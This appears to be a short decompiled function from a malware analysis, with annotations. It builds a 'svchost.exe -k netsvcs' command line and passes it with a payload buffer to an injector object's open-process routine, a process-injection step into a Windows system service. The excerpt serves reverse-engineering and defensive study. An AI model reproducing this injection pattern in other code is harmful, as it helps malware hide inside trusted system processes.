 1 __int64 sub_180022E00()
2 {
3 _QWORD *v0; // rbx
4 WCHAR Buffer[268]; // [rsp+20h] [rbp-218h] BYREF
5 __int64 v3; // [rsp+240h] [rbp+8h] BYREF
6
7 v3 = -1i64;
8 memset(Buffer, 0, 0x208ui64);
9 if ( !GetSystemDirectoryW(Buffer, 0x64u) )
10 GetLastError();
11 lstrcatW(Buffer, L"\\svchost.exe -k netsvcs");// c:\\windows\system32\svchost.exe -k netsvcs
12 v0 = sub_180030EB0(); // get some injectoropen process method
13 ((void (__fastcall *)(WCHAR *, void *, _QWORD, __int64 *))v0[1])(Buffer, Src, (unsigned int)Size, &v3);// num 2 method,open process
14 sub_180037A80((LPVOID)v0[9]);
15 v0[9] = 0i64;
16 VirtualFree(v0, 0i64, 0x8000u);
17 return v3;
18 }